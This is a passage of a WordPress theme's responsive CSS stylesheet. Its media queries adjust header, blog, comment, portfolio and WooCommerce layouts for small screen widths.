	}
	.section-content-right .krth-section-content {padding-bottom: 10px;}
	 .krth-contact-form-section {
	  text-align: left;
	  padding: 0;
	}
	.section-content-left .krth-contact-form-section:before,
	.section-content-left .krth-section-content:after,
	.section-content-right .krth-contact-form-section:after,
	.section-content-right .krth-section-content:before {content: none;}
	.section-content-right .krth-section-content,
	.section-content-left .krth-section-content {padding-bottom: 30px;}

	/* Map Tab */
	.location-info {display: none;}
	.krth-locations-tabs {top: -65px;}
	.our-locations {margin-top: 65px;}
	.krth-location-name {padding: 15px 25px;}
	.each-location-tab .each-item-wrapper {margin: 0 5px !important;}

	/* Portfolio */
	.bpw-col-5 .grid-sizer, .bpw-col-5 .krth-portfolio-item {width: 49%;}

	/* Blog Layout */
	.krth-comments-area .comment-main-area {width: 84%;}
	.krth-comments-area .comments li.comment .children .depth-2 .comment-main-area {width: 81%;}
	.krth-comments-area .comments li.comment .children .depth-3 .comment-main-area {width: 78%;}
	.krth-comments-area .comments li.comment .children .depth-4 .comment-main-area {width: 75%;}
	.krth-comments-area .comments li.comment .children .depth-5 .comment-main-area {width: 71%;}

	/* WooCommerce */
	.woocommerce .woo-col-4 ul.products li.product,
	.woocommerce-page .woo-col-4 ul.products li.product {width: 48%;float: left;margin-right: 4%;}
	.woocommerce .woo-col-4 ul.products li.product:nth-child(2n),
	.woocommerce-page .woo-col-4 ul.products li.product:nth-child(2n) {margin-right: 0;}
	.woocommerce .woo-col-4 ul.products li.product:nth-child(2n+1),
	.woocommerce-page .woo-col-4 ul.products li.product:nth-child(2n+1) {margin-right: 4%;}
	.woocommerce div.product form.cart div.quantity {margin-bottom: 15px;}
	.woocommerce #review_form #respond p.comment-form-rating {width: 30%;}
	.woocommerce .col2-set.krth-cart-col .col-1, .woocommerce-page .col2-set.krth-cart-col .col-1,
	.woocommerce .col2-set.krth-cart-col .col-2, .woocommerce-page .col2-set.krth-cart-col .col-2 {width: 100%;}

}
@media (max-width: 508px) {

	/* Header */
	.krth-header-one .krth-address-info {margin-bottom: 20px;}
	.wpml-not-active, .krth-topbar-right .krth-tr-element {border: none;padding: 10px 15px;}
	.krth-topbar-left, .krth-topbar-right {width: 100% !important;}
	.krth-topbar-right {margin-bottom: 20px;}

	/* Blog */
	.krth-blog-one {text-align: center;}
	.krth-blog-col-2 .krth-blog-post,
	.krth-blog-col-3 .krth-blog-post,
	.krth-blog-col-4 .krth-blog-post {width: 370px;margin: 0 auto 50px;float: none;display: inline-block;text-align: left;}
	.krth-blog-col-3 .krth-blog-post:nth-child(3n),
	.krth-blog-col-4 .krth-blog-post:nth-child(4n) {margin-right: 0;}
	.krth-blog-one .bp-content {text-align: left;}

	/* Contact Section */
	.contact-section-two .krth-cs-area {padding: 25px 40px;}

	/* Map Tab */
	.krth-locations-tabs {width: 100%;position: relative;top: 0;padding: 0 15px;}
	.krth-locations-tabs.nav-tabs > li > a {margin: 0 !important;}
	.map-tab-2-col .nav-tabs > li.each-location-tab,
	.map-tab-3-col .nav-tabs > li.each-location-tab,
	.map-tab-4-col .nav-tabs > li.each-location-tab,
	.map-tab-5-col .nav-tabs > li.each-location-tab {width: 100%;margin: 0 auto 30px;}
	.location-info {display: block;padding: 30px;}
	.nav-tabs > li.each-location-tab > a .krth-ai-two i {width: auto;padding: 0 12px 0 0;}
	.nav-tabs > li.each-location-tab > a .krth-ai-two .krth-ai-content {width: auto;}

	/* Portfolio */
	.bpw-col-2 .grid-sizer, .bpw-col-2 .krth-portfolio-item,
	.bpw-col-3 .grid-sizer, .bpw-col-3 .krth-portfolio-item,
	.bpw-col-4 .grid-sizer, .bpw-col-4 .krth-portfolio-item {width: 100%;}
	.bpw-col-5 .grid-sizer, .bpw-col-5 .krth-portfolio-item {width: 49%;}
	.bpw-filter {margin-bottom: 15px;text-align: center;}
	.bpw-filter li {margin-bottom: 20px;float: none;display: inline-block;}

	/* Blog Layout */
	.bp-author-info {text-align: center;}
	.bp-author-info .author-avatar {float: none;margin: 0 auto 20px;display: inline-block;}
	.bp-author-info .author-content {width: 100%;}
	.bp-share {margin-bottom: 20px;}
	.bp-share, .single-post .bp-tags {width: 100%;}
	.krth-comments-area .comment-main-area {width: 100%;}
	.comment-theme {text-align: center;display: inline-block;margin-bottom: 20px;}
	.krth-comments-area .comments li.comment .children .depth-2 .comment-main-area,
	.krth-comments-area .comments li.comment .children .depth-3 .comment-main-area,
	.krth-comments-area .comments li.comment .children .depth-4 .comment-main-area,
	.krth-comments-area .comments li.comment .children .depth-5 .comment-main-area {width: 100%;}
	.krth-comments-area .krth-comments-meta .comments-reply {position: relative;top: 0;margin: 20px 0;}
	.krth-comments-area .comments li.comment .children li {padding-left: 10%;}
	.krth-form-inputs > input {width: 100%;margin-right: 0;}

	/* Shortcodes */
	.krth-service-one {width: 100%;}
	.bpw-no-gutter.bpw-col-5 .grid-sizer,
	.bpw-no-gutter.bpw-col-5 .krth-portfolio-item {width: 100%;}
	.krth-history {text-align: center;margin: 0 0 30px;padding-top: 40px;}
	.history-first-section {margin-bottom: 30px;}
	.krth-histories .bh-line:after {content: none;}
	.krth-histories .bh-line {display: none;}
	.history-first-section:before {
		content: '';
		position: absolute;
		left: 2px;
		right: 0;
		margin: 0 auto;
		height: 30px;
		width: 1px;
		top: 13px;
		display: inline-block;
		background: #e8e8e8;
	}
	.history-first-section, .history-second-section {width: 100%;}
	.krth-history img {display: inline-block;z-index: 1;position: relative;}
	.bh-align-left .history-second-section {text-align: center;}
	.krth-jd-col-3 .bjd-each {width: 100%;}
	.bp-share-own-shortcode {margin-top: 30px;}
	.krth-testimonials-four .testi-client {width: 100%;margin: 0 auto 30px;}
	.krth-testimonials-four .testi-content {width: 100%;text-align: center;padding: 0;}
	.krth-testimonials-four .testi-client-info {width: 100%;}
	.krth-testimonials-four .testi-client-info .testi-name,
	.krth-testimonials-four .testi-client-info .testi-pro {float: none;display: inline-block;}

	/* WooCommerce */
	.woocommerce ul.products {text-align: center;}
	.woocommerce .woo-col-3 ul.products li.product,
	.woocommerce-page .woo-col-3 ul.products li.product,
	.woocommerce .woo-col-3 ul.products li.product, .woocommerce-page .woo-col-3 ul.products li.product,
	.woocommerce ul.products[class*=columns-] li.product:nth-child(2n),
	.woocommerce-page ul.products[class*=columns-] li.product:nth-child(2n),
	.woocommerce ul.products[class*=columns-4] li.product:nth-child(2n),
	.woocommerce-page ul.products[class*=columns-4] li.product:nth-child(2n),
	.woocommerce .woo-col-4 ul.products li.product, .woocommerce-page .woo-col-4 ul.products li.product,
	.woocommerce .woo-col-4 ul.products li.product:nth-child(2n+1), .woocommerce-page .woo-col-4 ul.products li.product:nth-child(2n+1) {width: 70%;float: none;display: inline-block;margin: 0 auto 30px;text-align: left;}
	.woocommerce .woo-col-4 ul.products li.product,
	.woocommerce-page .woo-col-4 ul.products li.product {text-align: left;}
	.woocommerce #review_form #respond p.comment-form-rating {width: 38%;}
	.woocommerce #content div.product div.images,
	.woocommerce div.product div.images,
	.woocommerce-page #content div.product div.images,
	.woocommerce-page div.product div.images,
	.woocommerce #content div.product div.summary,
	.woocommerce div.product div.summary,
	.woocommerce-page #content div.product div.summary,
	.woocommerce-page div.product div.summary {width: 100%;}
	#add_payment_method table.cart td.actions .coupon .input-text,
	.woocommerce-cart table.cart td.actions .coupon .input-text,
	.woocommerce-checkout table.cart td.actions .coupon .input-text {min-width: 49%;}
	.woocommerce-account .woocommerce > nav > ul > li {width: 100%;}
	.woocommerce-account .woocommerce > nav > ul > li > a {border: 1px solid #eee;border-bottom: none;}
	.woocommerce .woo-col-3 ul.products li.product:nth-child(3n), .woocommerce-page .woo-col-3 ul.products li.product:nth-child(3n) {
		margin-right: 0;
	}

}

@media (max-width: 480px) {

	/* Header */
	.krth-header-one .header-brand-info {width: 100%;margin: 0 auto;display: block;float: none;}
	.krth-header-one .krth-logo {float: none;display: block;}
	.krth-ai-two {padding: 7px 0;}
	.krth-address-info {float: left;display: block;text-align: center;width: 100%;padding-right: 0;}
	.krth-ai-content,
	.krth-address-info i {float: none;display: inline-block;}
	.krth-topbar-left .krth-top-info,
	.krth-topbar-right .krth-top-info {margin: 15px auto;}
	.krth-title-area {padding-left: 10px;padding-right: 10px;}

	/* Blog Layout */
	.krth-comments-area .comment-theme {float: left;width: 100%;text-align: center;}
	.krth-comments-area .comment-image {float: none;}
	.krth-comments-area .comment-main-area {margin: 30px auto;width: 100%;text-align: center;}
	.krth-comments-area .comments li.comment .children li {padding-left: 5%;}
	.krth-comments-area .comments li.comment .children li > div {float: left;width: 100%;}
	.krth-comments-area .comments li.comment .children .depth-2 .comment-main-area,
	.krth-comments-area .comments li.comment .children .depth-3 .comment-main-area,
	.krth-comments-area .comments li.comment .children .depth-4 .comment-main-area,
	.krth-comments-area .comments li.comment .children .depth-5 .comment-main-area {width: 100%;}

	/* WooCommerce */
	.woocommerce .woo-col-4 ul.products li.product,
	.woocommerce-page .woo-col-4 ul.products li.product {width: 70%;float: none;margin-right: 0;text-align: left;}
	.woocommerce .woo-col-4 ul.products li.product:nth-child(2n+1),
	.woocommerce-page .woo-col-4 ul.products li.product:nth-child(2n+1) {margin-right: 0;}
	.woocommerce #review_form #respond p.comment-form-rating {width: 100%;}

}

@media (max-width: 414px) {

	/* Shortcodes */
	.krth-blog-col-2 .krth-blog-post,
	.krth-blog-col-3 .krth-blog-post,
	.krth-blog-col-4 .krth-blog-post {width: 100%;}
	.bpw-no-gutter.bpw-col-3 .krth-portfolio-item,
	.bpw-no-gutter.bpw-col-4 .krth-portfolio-item {width: 100%;}

	/* WooCommerce */
	.woocommerce .woo-col-3 ul.products li.product,
	.woocommerce-page .woo-col-3 ul.products li.product,
	.woocommerce .woo-col-3 ul.products li.product, .woocommerce-page .woo-col-3 ul.products li.product,
	.woocommerce .woo-col-3 ul.products li.product, .woocommerce-page .woo-col-3 ul.products li.product,
	.woocommerce ul.products[class*=columns-3] li.product:nth-child(2n),
	.woocommerce-page ul.products[class*=columns-3] li.product:nth-child(2n) {width: 80%;}
	#add_payment_method table.cart td.actions .coupon .input-text,
	.woocommerce-cart table.cart td.actions .coupon .input-text,
	.woocommerce-checkout table.cart td.actions .coupon .input-text {min-width: 100%;margin-bottom: 20px;margin-right: 0;}
	.woocommerce #content table.cart td.actions .coupon .button, .woocommerce #content table.cart td.actions .coupon .input-text, .woocommerce #content table.cart td.actions .coupon input, .woocommerce table.cart td.actions .coupon .button, .woocommerce table.cart td.actions .coupon .input-text, .woocommerce table.cart td.actions .coupon input, .woocommerce-page #content table.cart td.actions .coupon .button, .woocommerce-page #content table.cart td.actions .coupon .input-text, .woocommerce-page #content table.cart td.actions .coupon input, .woocommerce-page table.cart td.actions .coupon .button, .woocommerce-page table.cart td.actions .coupon .input-text, .woocommerce-page table.cart td.actions .coupon input,
	#calc_shipping_state_field, #calc_shipping_postcode_field {width: 100%;}
	.woocommerce .woocommerce-ordering {margin-top: 0;}

}

@media (max-width: 394px) {

	.krth-top-info {text-align: left;width: 60%;margin: 0 auto;}
	.krth-address-info {padding-right: 0;}

}

@media (max-width: 375px) {

	/* Shortcodes */
	.krth-cs-area,
	.contact-section-two .krth-cs-area {width: 100%;}
	.krth-cs-area {padding: 10px 25px;}

	/* WooCommerce */
	.woocommerce .woo-col-3 ul.products li.product,
	.woocommerce-page .woo-col-3 ul.products li.product,
	.woocommerce .woo-col-4 ul.products li.product,
	.woocommerce-page .woo-col-4 ul.products li.product,
	.woocommerce ul.products[class*=columns-4] li.product:nth-child(2n),
	.woocommerce-page ul.products[class*=columns-4] li.product:nth-child(2n),
	.woocommerce .woo-col-4 ul.products li.product:nth-child(2n+1),
	.woocommerce-page .woo-col-4 ul.products li.product:nth-child(2n+1),
	.woocommerce .woo-col-3 ul.products li.product, .woocommerce-page .woo-col-3 ul.products li.product,
	.woocommerce .woo-col-3 ul.products li.product, .woocommerce-page .woo-col-3 ul.products li.product,
	.woocommerce ul.products[class*=columns-3] li.product:nth-child(2n),
	.woocommerce-page ul.products[class*=columns-3] li.product:nth-child(2n) {width: 90%;}


}

@media (max-width: 320px) {

	/* Portfolio */
	.bpw-col-5 .grid-sizer, .bpw-col-5 .krth-portfolio-item {width: 100%;}

}